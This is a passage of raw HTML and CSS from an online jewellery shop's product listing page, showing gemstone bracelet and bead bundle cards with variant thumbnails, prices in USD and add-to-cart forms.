            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&width=100"
                  alt="Landscape Jasper Bracelet VII (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                { "title": "Landscape Jasper Bracelet VII (6mm)", "url": "\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet", "product_id":
                6665807265846, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&width=100"
                      alt="Lava Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-lava-hematite-snake-6mm-silver-bracelet">
                      { "title": "Lava Bracelet IV (6mm)", "url": "\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\u0026width=600", "product_id":
                      6813782638646, "variant_id":
                      40223590613046, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350&width=100"
                      alt="Blue Aventurine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet">
                      { "title": "Blue Aventurine Bracelet IV (6mm)", "url": "\/products\/abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350\u0026width=600", "product_id":
                      6899324911670, "variant_id":
                      40556695617590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm-copy"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake6mm.webp?v=1746153250&width=100"
                      alt="Serpentine Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm-copy">
                      { "title": "Serpentine Bracelet II (6mm)", "url": "\/products\/serpentine-bracelet-i-4mm-copy", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake6mm.webp?v=1746153250\u0026width=600", "product_id":
                      14926074151295, "variant_id":
                      55053464797567, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="amethyst-bracelet-xvii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-AmethystBraceletXVII_6mm.webp?v=1746154133&width=100"
                      alt="Amethyst Bracelet XVII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="amethyst-bracelet-xvii-6mm">
                      { "title": "Amethyst Bracelet XVII (6mm)", "url": "\/products\/amethyst-bracelet-xvii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-AmethystBraceletXVII_6mm.webp?v=1746154133\u0026width=600", "product_id":
                      8504184701263, "variant_id":
                      46651740389711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&width=100"
                      alt="Fusion Gems Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-i-6mm">
                      { "title": "Fusion Gems Bracelet I (6mm)", "url": "\/products\/fusion-gems-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131\u0026width=600", "product_id":
                      8504187224399, "variant_id":
                      46651767357775, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-ii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128&width=100"
                      alt="Fusion Gems Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-ii-6mm">
                      { "title": "Fusion Gems Bracelet II (6mm)", "url": "\/products\/fusion-gems-bracelet-ii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128\u0026width=600", "product_id":
                      8504188567887, "variant_id":
                      46651777581391, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="jade-aventurine-fossil-bracelet-iv-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&width=100"
                      alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="jade-aventurine-fossil-bracelet-iv-6mm">
                      { "title": "Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)", "url": "\/products\/jade-aventurine-fossil-bracelet-iv-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135\u0026width=600", "product_id":
                      8504183783759, "variant_id":
                      46651725939023, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Landscape Jasper Bracelet VII (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>260 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6665807265846"
        data-product-title="Landscape Jasper Bracelet VII (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6813782638646"
              data-product-title="Lava Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899324911670"
              data-product-title="Blue Aventurine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926074151295"
              data-product-title="Serpentine Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504184701263"
              data-product-title="Amethyst Bracelet XVII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504187224399"
              data-product-title="Fusion Gems Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504188567887"
              data-product-title="Fusion Gems Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504183783759"
              data-product-title="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-hematite-silver-snake-3mm-silver-bracelet"
><div class="product-card__figure"><a href="/products/parvus-hematite-silver-snake-3mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=2000" alt="Silver - Hematite Bracelet V (3mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6652812099638" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39792039591990">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6652812099638" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-hematite-silver-snake-3mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-HematiteBraceletV_3mm_1.webp?v=1746154959&width=100"
                  alt="Silver - Hematite Bracelet V (3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-hematite-silver-snake-3mm-silver-bracelet">
                { "title": "Silver - Hematite Bracelet V (3mm)", "url": "\/products\/parvus-hematite-silver-snake-3mm-silver-bracelet", "product_id":
                6652812099638, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBraceletV_3mm_1.webp?v=1746154959\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e230 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="peridot-bracelet-xi-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Hematite---grey-miyuki.webp?v=1746153359&width=100"
                      alt="Hematite - Silver Grey Bracelet I (3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="peridot-bracelet-xi-3mm">
                      { "title": "Hematite - Silver Grey Bracelet I (3mm)", "url": "\/products\/peridot-bracelet-xi-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Hematite---grey-miyuki.webp?v=1746153359\u0026width=600", "product_id":
                      14864045801855, "variant_id":
                      54870413115775, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e220 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-hematite-silver-snake-3mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Silver - Hematite Bracelet V (3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>230 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/parvus-hematite-silver-snake-3mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6652812099638"
        data-product-title="Silver - Hematite Bracelet V (3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14864045801855"
              data-product-title="Hematite - Silver Grey Bracelet I (3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="black-ceramic-pack"
><div class="product-card__figure"><a href="/products/black-ceramic-pack" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=2000" alt="Lava Black Ceramic Bundle V (8mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_4466539462710" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="31747221159990">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="4466539462710" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="black-ceramic-pack"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285&width=100"
                  alt="Lava Black Ceramic Bundle V (8mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="black-ceramic-pack">
                { "title": "Lava Black Ceramic Bundle V (8mm)", "url": "\/products\/black-ceramic-pack", "product_id":
                4466539462710, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LavaBlackCeramicPackV_8mm_3.webp?v=1746155285\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e540 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="water-pack"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteWaterPackVI_8mm.webp?v=1746155743&width=100"
                      alt="Sodalite Water Bundle VI (8mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="water-pack">
                      { "title": "Sodalite Water Bundle VI (8mm)", "url": "\/products\/water-pack", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteWaterPackVI_8mm.webp?v=1746155743\u0026width=600", "product_id":
                      369275043853, "variant_id":
                      3814244089869, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e540 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="silver-pack-vi"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SilverPackVI_8mm_1.webp?v=1746154222&width=100"
                      alt="Silver Bundle (8mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="silver-pack-vi">
                      { "title": "Silver Bundle (8mm)", "url": "\/products\/silver-pack-vi", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SilverPackVI_8mm_1.webp?v=1746154222\u0026width=600", "product_id":
                      6909927325750, "variant_id":
                      40619341119542, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e1,470 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="earth-pack"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BronziteEarthPackIV_8mm_2.webp?v=1746155747&width=100"
                      alt="Bronzite Earth Bundle IV (8mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="earth-pack">
                      { "title": "Bronzite Earth Bundle IV (8mm)", "url": "\/products\/earth-pack", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BronziteEarthPackIV_8mm_2.webp?v=1746155747\u0026width=600", "product_id":
                      369275011085, "variant_id":
                      3814244057101, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e540 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="eye-of-the-tiger-pack"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-EyeoftheTigerPack_8mm_1.webp?v=1746155358&width=100"
                      alt="Eye of the Tiger Bundle (8mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="eye-of-the-tiger-pack">
                      { "title": "Eye of the Tiger Bundle (8mm)", "url": "\/products\/eye-of-the-tiger-pack", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-EyeoftheTigerPack_8mm_1.webp?v=1746155358\u0026width=600", "product_id":
                      2258503893046, "variant_id":
                      21060068900918, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e650 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/black-ceramic-pack"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Lava Black Ceramic Bundle V (8mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>540 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/black-ceramic-pack">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="4466539462710"
        data-product-title="Lava Black Ceramic Bundle V (8mm)"
        data-product-type="Pack"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="369275043853"
              data-product-title="Sodalite Water Bundle VI (8mm)"
              data-product-type="Pack"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6909927325750"
              data-product-title="Silver Bundle (8mm)"
              data-product-type="Pack"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="369275011085"
              data-product-title="Bronzite Earth Bundle IV (8mm)"
              data-product-type="Pack"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="2258503893046"
              data-product-title="Eye of the Tiger Bundle (8mm)"
              data-product-type="Pack"
            ></div>
</div>
</product-card>
</product-list></div></div></div>
  </div>
</div><script type="module">
(() => {
  'use strict';
  
  const PERFORMANCE_CONFIG = {
    intersectionMargin: '50px',
    prefetchDelay: 2000,
